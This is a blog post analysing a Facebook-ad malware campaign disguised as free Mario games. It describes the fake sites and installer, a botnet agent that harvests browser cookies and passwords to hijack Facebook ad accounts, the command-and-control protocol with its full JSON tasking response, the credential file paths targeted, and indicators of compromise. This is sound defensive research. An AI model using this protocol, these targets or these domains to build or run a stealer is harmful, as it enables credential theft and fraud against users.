Analyzing the Mario Themed Malware
Published at – 14 min read – 2890 words

If you were a child with a Nintendo DS like myself, growing up you will undoubtedly have played (for countless hours) video games from the Mario series. Appearing for the first time in “Donkey Kong”, Mario is the undisputed protagonist of the video game brand of the Nintendo development house ― from sports to cars, most of the famous video games produced by Nintendo have Mario as the main character.
One of the most recent video games in the series is “Mario Kart 8 Deluxe”, a souped-up version of Mario Kart for the Nintendo Switch platform. In this game, players challenge themselves to race on different courses with cars of all types and, as you would expect, whoever finishes first wins.
The simplicity of the game’s mechanics and the modern animations make Mario Kart arguably one of the most successful video games developed by Nintendo. It’s so successful that the video game’s reputation continues to drive modest sales for Nintendo, despite the fact that four years have passed since its release date, April 28, 2017.

By now, you must be wondering what this has to do with my blog? Recently, while scrolling through the Facebook wall, a follower of mine came across a sponsorship campaign promoting an incredible offer regarding “Mario Kart 8 Deluxe”. The site mentioned by this campaign (super-mario-kart8-deluxe.com) was showing a 100% discount, going from a whopping $59.99 to free, and provided a binary to download.

Not bad, right? Since it seemed too good to be true, it was time to put myself in the shoes of a “Malware Analyst” professional™ and delve into the matter ― analyzing both the website and the binaries.
Website Analysis
The Facebook page redirects us to the domain super-mario-kart8-deluxe.com and looks very similar, if not the same, to a site designed by Nintendo. In fact, the fonts and graphics used are those of the official Nintendo website.
Initially, we will try to run the WHOIS of super-mario-kart8-deluxe.com. Unfortunately, this is not very helpful since the data on the WHOIS is private.
Name: NameSilo, LLC
IANA ID: 1479
Abuse contact email: abuse@namesilo.com
Abuse contact phone: tel:+1.4805240066
Registrar NameSilo, LLC
Email pw-eed1397dcd948b82b8e1e8c0e46cc5d2@privacyguardian.org (registrant, admin, tech)
Name "Domain Administrator" (registrant, admin, tech)
Organization See PrivacyGuardian.org (registrant, admin, tech)
Let’s proceed to analyze the possible connections to/from that website through the “Network” section of “Developer Tools”. All assets (graphics, fonts, CSS) are hosted on the same hostname. The site connects to wildvideos.com to show the video of the game.

A big red button with a countdown for the offer invites the user to download a ZIP file containing a binary. This represents the first huge red flag: If the Mario series video game is designed for the Nintendo platform, how can it be a ZIP file to be installed on Windows?
The link for binaries is provided by the following website:
hxxps://download-mario.com/pc/mario-bros-deluxe/Mario%20Bros%208%20Deluxe.zip
Subsequent to the analysis, it was also possible to find supermariokart8deluxe.com, which is identical to the previously mentioned site with a very particular detail. Instead of binaries, we find a referral link for Amazon with the ID 1612686343. Most likely, the intention of the attackers is to camouflage the site in case it is reported to ISPs or authorities ― masking the malware link with the Amazon link.

To show the countdown, the site stores the user’s first visit using the PHPSESSID cookie, which stores the user’s session number. If we write the date ‘X’ in minutes, the new date is shifted by 2 hours and 50 minutes. Here’s an example of the countdown:
$('.countdown').downCount({
date: '04/23/2021 18:42:51'
}, function () {
alert('WOOT WOOT, done!');
});
The other cookie we find is provided by Cloudflare. In fact, all the websites of the “Mario” campaign are behind the Cloudflare firewall ― probably to hide the origin IP of the servers. Another common feature of the websites used to spread this malware is that they have the same path “organization”: Assets in the assets/ folder, a Google Analytics script to track the viewers, and a binary or Amazon link to the video game mentioned.
The campaign does not seem to have stopped at just one video game, as “Mario Kart 8 Deluxe” was not the only game targeted. An administrator of a Facebook business page with 10k followers reported in early April that he was hacked with another “Mario Bros Deluxe 2021” platform. The business page was then being used to further spread the campaign. The following message appeared in their Facebook page:
“If you have downloaded Mario Bros Deluxe 2021 game, I recommend scanning your computer with the latest version of antivirus. Although in our case, the antivirus was silent. Delete all the files you find with the names: dcdm.exe and Janma.exe.”
From here, we start searching for all the domains related to this and find other video games in the “Mario” theme being used, such as Super Mario Bros Deluxe or Mario 3D World.
The domains that have been reported have a few things in common that we will call “common red flags”. One of them is the Google Analytics tag they use to track whether the campaign is successful: G-7MFRXB4YGR. It is not unique, but the attackers track their campaign success through Google Analytics.
The second red flag is that all the pages have a link to the domain dl1.wild-videos.com, which acts as a CDN server for the video game.
Static Analysis of Malicious Binaries
For the static analysis, we consider Mario Kart 8 Deluxe.zip which contains the binary Mario Kart 8 Deluxe.exe. The executable file turned out to be an installer created with Innosetup 6.0. To extract it, we simply install innoextract ― a utility written in C++ that allows you to inspect an installation package based on the INS format.
We start the innoextract program specifying the file to extract. The contents of the package will be placed in a folder called app. In our case, we have the following files:
Cryptodome
_asyncio.pyd
_bz2.pyd
_ctypes.pyd
_decimal.pyd
_elementtree.pyd
_hashlib.pyd
_lzma.pyd
_msi.pyd
_multiprocessing.pyd
_overlapped.pyd
_queue.pyd
_socket.pyd
_sqlite3.pyd
_ssl.pyd
_tkinter.pyd
_win32sysloader.pyd
api-ms-win-core-console-l1-1-0.dll
api-ms-win-core-datetime-l1-1-0.dll
api-ms-win-core-debug-l1-1-0.dll
api-ms-win-core-errorhandling-l1-1-0.dll
api-ms-win-core-file-l1-1-0.dll
api-ms-win-core-file-l1-2-0.dll
api-ms-win-core-file-l2-1-0.dll
api-ms-win-core-handle-l1-1-0.dll
api-ms-win-core-heap-l1-1-0.dll
api-ms-win-core-interlocked-l1-1-0.dll
api-ms-win-core-libraryloader-l1-1-0.dll
api-ms-win-core-localization-l1-2-0.dll
api-ms-win-core-memory-l1-1-0.dll
api-ms-win-core-namedpipe-l1-1-0.dll
api-ms-win-core-processenvironment-l1-1-0.dll
api-ms-win-core-processthreads-l1-1-0.dll
api-ms-win-core-processthreads-l1-1-1.dll
api-ms-win-core-profile-l1-1-0.dll
api-ms-win-core-rtlsupport-l1-1-0.dll
api-ms-win-core-string-l1-1-0.dll
api-ms-win-core-synch-l1-1-0.dll
api-ms-win-core-synch-l1-2-0.dll
api-ms-win-core-sysinfo-l1-1-0.dll
api-ms-win-core-timezone-l1-1-0.dll
api-ms-win-core-util-l1-1-0.dll
api-ms-win-crt-conio-l1-1-0.dll
api-ms-win-crt-convert-l1-1-0.dll
api-ms-win-crt-environment-l1-1-0.dll
api-ms-win-crt-filesystem-l1-1-0.dll
api-ms-win-crt-heap-l1-1-0.dll
api-ms-win-crt-locale-l1-1-0.dll
api-ms-win-crt-math-l1-1-0.dll
api-ms-win-crt-multibyte-l1-1-0.dll
api-ms-win-crt-process-l1-1-0.dll
api-ms-win-crt-runtime-l1-1-0.dll
api-ms-win-crt-stdio-l1-1-0.dll
api-ms-win-crt-string-l1-1-0.dll
api-ms-win-crt-time-l1-1-0.dll
api-ms-win-crt-utility-l1-1-0.dll
api-ms-win-eventing-provider-l1-1-0.dll
certifi
comctl32.dll
config.json
curl-ca-bundle.crt
curl.exe
dcdm.exe
gdiplus.dll
janma.exe
libcrypto-1_1.dll
libcurl.def
libcurl.dll
libffi-7.dll
libssl-1_1.dll
lz4
mfc140u.dll
msg.exe
msg.json
pyexpat.pyd
python38.dll
pythoncom38.dll
pywintypes38.dll
select.pyd
sqlite3.dll
tcl
tcl86t.dll
tk
tk86t.dll
ucrtbase.dll
unicodedata.pyd
vcruntime140.dll
win32api.pyd
win32ui.pyd
During a static analysis of any program, we look for elements that may or may not confirm the hypothesis that the program is malicious. The structure of the application is very reminiscent of the structure of programs created by pyinstaller, a utility that allows you to group multiple python scripts into a single executable.
The pyinstaller utility assembles the final file by converting python scripts into pyc, “Python-compiled” scripts, which contain bytecode to be executed instantaneously.
The pyc files represent a kind of hybridization between the compiled language and the interpreted language. Simply put, pyc files contain some instructions ready to execute (i.e. already compiled).
Returning to the analysis, there are potentially many files to analyze; although, our eye immediately turns to a few particular files: janma.exe, msg.exe, curl.exe, and dcdm.exe. The api-ms-win-* libraries are included by default by pyinstaller and do not appear to have been modified. To check if a file has been modified, it was enough to get the hash of the file and compare it with the online copies.
Data Content Download Manager
The executable file dcdm.exe (called Data Content Download Manager) is the first file that runs after InnoSetup has extracted the installation files. Static analysis reveals that the application displays a dummy loading bar that distracts the user while other files perform actions.

To confirm this hypothesis, in addition to finding functions such as sleep() and progressBar1, we find the source folder included in the executable: F:\Project\20\hackcookie\loadingbar\Data Content Download Manager\obj\Release\Data Content Download Manager.pdb.
Botnet Agent
It was very interesting to analyze the janma.exe binary, because in it we can find the central behavior of the malware.
The first feature of this malware is the self-feeding of the campaign itself. The janma.exe file performs an initial reconnaissance, extracting cookies and user/pass combinations from Chrome, Firefox, and Edge. Databases containing username, passwords, and cookies are available at the following locations: /Google/Chrome/Default/Cookies, ~/.config/google-chrome/Default/Cookies, /.config/chromium/Default/Cookies, Appdata\Local\User data\Local State\, ~/.mozilla/firefox, Appdata\Mozilla\Firefox, ProgramFiles\Mozilla FireFox\cookies.sqlite.
The malicious program first checks if the browser user is already logged into Facebook, sending cookies to facebook.com. If not, it proceeds with entering the email and password found in the previous step.
At this point, having full access to the account (and consequently retrieving an auth token), the application sequentially calls a series of APIs to determine which account it is and to amplify the campaign, if necessary. The following actions are performed in this order:
- Request on
facebook.comwith refererhttps://business.facebook.com/business_locations― the malware parses the page with BeautifulSoup and checks which groups the user has joined. - The malware makes a request to
https://mbasic.facebook.com, trying to make as many friend requests as possible. In the case where more friend requests are present, it proceeds to confirm all of them. - It proceeds to perform another request to
https://graph.facebook.com/v7.0/me/personal_ad_accounts?fields=id,name,amount_spent,currency,account_status&access_token=. This API returns the id, name, amount spent, and status of all personal accounts for advertisements. - The malware proceeds to disable email or phone notifications of the personal advertising account. Thus, the victim will not receive any alerts in case of changes in advertising campaigns and/or information regarding payment methods. The malicious program marks all notifications as “Already Read”.
- It checks whether the user has activated dual authentication and what sessions are active at the moment.
janma.execoncludes the collection of information ― calling Facebook’s API business manager to get more information about other pages and their advertising accounts.
The mountain of information janma collects has a very important implication for the malware campaign. As the malware is mainly spread via Facebook ad campaigns, capturing elements such as payment methods and managed pages are vital.
It is assumed that this data is then used by the attackers to create new advertising campaigns. In this way, the malware is self-feeding, exploiting the accounts and credit cards of the victims to further spread the campaign.
The second interesting element of this malware is the periodic connection to a Command and Control (C&C) server. When the malicious program starts, the device connects on https://rss.imagemakeup.net/rss/popular_youtube sending TOKEN_APP. The fake rss link returns the server it needs to connect to and the machine id.
Next, the malicious program writes a key to the registry to create a new cronjob. The cronjob checks from 6 different URLs in an effort to see whether or not there are any actions to execute and, if there are, it executes them.
The URLs (encoded in base 64 within janma.exe) are as follows:
["https://sc.vrss.win/console/cmd", "https://s.myplaylist.win/console/cmd", "https://web.downloadgame247.com/console/cmd", "https://app.download-mario.com/console/cmd", "https://api.mariodeluxe.com/console/cmd", "https://rss.mario-deluxe.net/console/cmd"]
A GET request is made every minute to the following addresses ― passing as parameter machineId an alphanumeric id that internally identifies the machine.
The botnet’s first response is as follows:
[{"act":"FIREFOX_CK","endpoint":"https://vrss.win/console/execute","delay":1,"data":{"fb":1,"fb_http_v4":
{"fme":"https://graph.facebook.com/v10.0/me?fields=name,email,birthday,gender",
"fpage":"https://graph.facebook.com/v10.0/me/facebook_pages?fields=id,name,followers_count,verification_status,business,roles.limit(9999){name,id,role}","fads":"https://graph.facebook.com/v10.0/me/personal_ad_accounts?fields=id,name,amount_spent,currency,account_status,adspaymentcycle{threshold_amount},funding_source_details","fbm":
"https://graph.facebook.com/v10.0/me/businesses?fields=id,name,verification_status,created_time,partners.limit(9999),owned_ad_accounts{id,name,amount_spent,currency,account_status,adspaymentcycle{threshold_amount},funding_source_details},owned_pages{id,name,followers_count,verification_status},permitted_roles,business_users.limit(9999){email,pending_email,name,role}"},"bt":1,"at":1,"ck":1,"ck_debug":0,"tfa":0,
"config":{"name":1,"data_folder":1,"ua":1,"key":1,"folder":1,"cookies":1,"history":1,"bookmarks":0,"password":1,"preferences":0,"facebook":1,"google":1}}},
{"act":"EDGE_CK","endpoint":"https://vrss.win/console/execute","delay":1,"data":{"fb":1,"fb_http_v4":{"fme":"https://graph.facebook.com/v10.0/me?fields=name,email,birthday,gender","fpage":"https://graph.facebook.com/v10.0/me/facebook_pages?fields=id,name,followers_count,verification_status,business,roles.limit(9999){name,id,role}",
"fads":"https://graph.facebook.com/v10.0/me/personal_ad_accounts?fields=id,name,amount_spent,currency,account_status,adspaymentcycle{threshold_amount},funding_source_details",
"fbm":
"https://graph.facebook.com/v10.0/me/businesses?fields=id,name,verification_status,created_time,partners.limit(9999),owned_ad_accounts{id,name,amount_spent,currency,account_status,adspaymentcycle{threshold_amount},funding_source_details},owned_pages{id,name,followers_count,verification_status},permitted_roles,business_users.limit(9999){email,pending_email,name,role}"},
"bt":1,"at":1,"ck":1,"ck_debug":0,"tfa":0,
"config":{"name":1,"data_folder":1,"ua":1,"key":1,"folder":1,"cookies":1,"history":1,"bookmarks":0,"password":1,"preferences":0,"facebook":1,"google":1}}},
{"act":"CHROMIUM_CK","endpoint":"https://vrss.win/console/execute","delay":1,"data":{"fb":1,"fb_http_v4":{"fme":"https://graph.facebook.com/v10.0/me?fields=name,email,birthday,gender","fpage":"https://graph.facebook.com/v10.0/me/facebook_pages?fields=id,name,followers_count,verification_status,business,roles.limit(9999){name,id,role}",
"fads":"https://graph.facebook.com/v10.0/me/personal_ad_accounts?fields=id,name,amount_spent,currency,account_status,adspaymentcycle{threshold_amount},funding_source_details",
"fbm":"https://graph.facebook.com/v10.0/me/businesses?fields=id,name,verification_status,created_time,partners.limit(9999),owned_ad_accounts{id,name,amount_spent,currency,account_status,adspaymentcycle{threshold_amount},funding_source_details},owned_pages{id,name,followers_count,verification_status},permitted_roles,business_users.limit(9999){email,pending_email,name,role}"},"bt":1,"at":1,
"ck":1,"ck_debug":0,"tfa":0,"config":{"name":1,"data_folder":1,"ua":1,"key":1,"folder":1,"cookies":1,"history":1,"bookmarks":0,"password":1,"preferences":0,"facebook":1,"google":1},
"base_path":["7Star\\7Star","Amigo","BraveSoftware\\Brave-Browser","CentBrowser","Chedot","Google\\Chrome SxS","Chromium","CocCoc\\Browser","Comodo\\Dragon","Elements Browser","Epic Privacy Browser","Kometa","Orbitum","Sputnik\\Sputnik","Torch","uCozMedia\\Uran","Vivaldi","Yandex\\YandexBrowser","Opera Software\\Opera Stable"]}},
{"act":"CHROME_CK","endpoint":"https://vrss.win/console/execute","delay":1,"data":{"fb":1,"fb_http_v4":
{"fme":"https://graph.facebook.com/v10.0/me?fields=name,email,birthday,gender","fpage":"https://graph.facebook.com/v10.0/me/facebook_pages?fields=id,name,followers_count,verification_status,business,roles.limit(9999){name,id,role}",
"fads":"https://graph.facebook.com/v10.0/me/personal_ad_accounts?fields=id,name,amount_spent,currency,account_status,adspaymentcycle{threshold_amount},funding_source_details",
"fbm":"https://graph.facebook.com/v10.0/me/businesses?fields=id,name,verification_status,created_time,partners.limit(9999),owned_ad_accounts{id,name,amount_spent,currency,account_status,adspaymentcycle{threshold_amount},funding_source_details},owned_pages{id,name,followers_count,verification_status},permitted_roles,business_users.limit(9999){email,pending_email,name,role}"},
"bt":1,"at":1,"ck":1,"ck_debug":0,"tfa":0,"config":{"name":1,"data_folder":1,"ua":1,"key":1,"folder":1,"cookies":1,"history":1,"bookmarks":0,"password":1,"preferences":0,"facebook":1,"google":1}}},
{"act":"WAIT","endpoint":"https://vrss.win/console/execute","delay":1,"data":[1]}]
Here, we note that the malware manages to capture cookies and configurations for the following Chromium-based browsers: 7Star, Amigo, Brave, CentBrowser, Chedot, Chrome SxS, CocCoc Browser, Comodo Dragon Browser, Elements Browser, Epic Privacy Browser, Kometa, Orbitum, Sputnik, Torch, Uran, Vivaldi, YandexBrowser, and Opera.
Through a closed-box reverse engineering action (i.e. trivially trying to make simple GETs on the botnet API), it was possible to discover something more about the infrastructure of the central server.
For every request, the Command and Control server always responds with an action. In most cases, when data acquisition is yet to be completed, the command is to WAIT (i.e. wait). Each request is defined as a set of act(actions to be executed). From here, we tried to execute and reverse the possible fields.
- act ― identifies the type of action that the malware performs. The following are some examples:
CHROME_CK: sends the information acquisition command for the CHROME target;CHROMIUM_CK: sends the information acquisition command for the CHROMIUM target;WAIT: the malware waits 60 seconds and retries the request;RUN: the malware executes the specified file;EXECUTE: takes a command as a parameter and executes it through the Command Prompt;DOWNLOAD_FILE: takes a url as a parameter and downloads the file;DELETE_FILE: takes the name of a file as parameter and deletes the malicious file; andUPLOAD_FILE: takes a file name as a parameter and the malicious file uploads it to the endpoint.
- endpoint ― where to load data. Through this endpoint (built on websocket 19), the central server can retrieve data.
- delay ― integer value. Identifies the number of seconds to wait before sending the response to the endpoint.
- data ― additional data to the
act(e.g. in the botnet’s first response, we find parameters for capturing information such as Facebook API URL, Cookie, Browser Configuration, etc.).
The upload of each file and string to the endpoint is encoded in Base64. While it may seem a curious choice as the size of each file grows by 30% compared to the original size, it is possible that the attackers implemented such a technique to prevent file uploads from being blocked by firewalls or other applications.
Thus, it is clear that the malicious file is an agent of a botnet that connects to a central Command and Control server, making the infected machine a slave of the attackers. It is important to note that it was not possible to ascertain how many machines would be infected. If you accidentally ran the malware, consider your device and Facebook/Google account compromised.
Conclusion: The Non-existent Control over Facebook Ads
The attackers are not simple script newbies, instead they seem to be professional developers. From advanced C2C server management to multiple domains, no detail seems to be left to chance.
The high volume of domains used for this campaign are indicative of a substantial investment on the part of the attacking group. In addition, they made use of domain typosquatting to be more effective; however, the malware is distributed exclusively via Facebook ad campaigns.
Replacing the link of the malicious files with an authentic Amazon video game link to temper suspicion has proven to be an effective strategy so far. However, the domains that have been found will be reported to Cloudflare, Namesilo and Namecheap.
It is imperative to note that Facebook appears to have played a central role in spreading the malware campaign. There are several errors on the part of Facebook: first, an already authenticated user should not be allowed to revoke all notifications regarding advertising accounts, including the use of the associated card. Second, the assets of the advertising campaign (graphics, name, etc.) are under restrictive license from Nintendo. It seems strange that Facebook would approve an advertisement with official graphics from pages that are not Nintendo.
While the malware was designed for Windows systems only, it is not possible to exclude a priori that it was also used for MacOS or Unix since the main app was written using Python.
The impact of the malware was significant within communities comprised of video game enthusiasts. As evidenced by several threads (1, 2, 3), the campaign mostly affected people who follow video game-themed Facebook pages, which made them more susceptible to being hacked.
IoC and Details
Below are the details of the different tracks used by the campaign, which were found in the domains connected to the main campaign displayed by a follower.
Binaries
- Mario Kart 8 Deluxe.exe: SHA256
3c264da7b4d8d08aa7204d55eab519a18d040d4c2b3fb30172c3e02d413c1d2d, MD504dee077ab2a3dff2cd6c609c998c554 - Mario Kart 8 Deluxe.zip: SHA256
4881597679dd5263d2be5ea133001e301c3d20944983948920290c6f65a5f514, MD5ae3a1534362891694e23d7c1c094acac - Mario 3D World.exe: SHA256
3c264da7b4d8d08aa7204d55eab519a18d040d4c2b3fb30172c3e02d413c1d2d, MD504dee077ab2a3dff2cd6c609c998c554 - Mario 3D World.zip: SHA256
bc6599bc7598dcb0993214a97161534c0cb03ff16164ef1c8f8181683b594b8e, MD5e6af7d9c9dcaf8b93eadea92eb8cd3cb - Super Mario Bros U Deluxe.exe: SHA256
3c264da7b4d8d08aa7204d55eab519a18d040d4c2b3fb30172c3e02d413c1d2d, MD504dee077ab2a3dff2cd6c609c998c554 - Janma.exe: SHA256
c26229c5cdd32a6b6aa4c517f987ab74f36689d08954fd27ce77f7cdf603770a, MD5a375ed142c1632347d01e57706d3be4a - Dmdc.exe
Domains
download-mario.com(registered January 4, 2021, NameSilo) ― Binary distribution and C2C serverdownloadgame247.com(registered January 4, 2021, NameSilo) ― C2C servermario3dworld.com(registered February 6, 2021, NameSilo) ― fake site from Facebook advertisingmariodeluxe.com(registered January 18, 2021, Google Analytics ID:G-B344FDX1HH, PHP version found7.3.27, NameSilo) ― fake site from Facebook advertisementmario-deluxe.net(registered January 13, 2021, Google Analytics ID:G-7MFRXB4YGR, PHP version found7.3.27, Namesilo) ― fake site from Facebook advertisementmariokartdeluxe.net(registered February 20, 2021, NameSilo) ― fake site from Facebook advertisementmyplaylist.win(registered January 15, 2021, NameSilo) ― C2C serversuper-mario-3d.com(registered April 18, 2021, NameSilo) ― fake site from Facebook advertisingsupermariokart8.com(registered April 17, 2021, Namecheap) ― C2C serversupermariodeluxe.com(registered March 29, 2021, Google Analytics ID:G-B344FDX1HH, NameSilo) ― fake site from Facebook advertisingvrss.win(registered January 15, 2021, PHP version7.3.29, NameSilo) ― C2C serverwild-videos.com(registered 21 October 2020, Porkbun) ― video distribution
All domains are behind Cloudflare. Therefore, I have urged the company to suspend all domains and proceed with the complaint to the appropriate authorities.

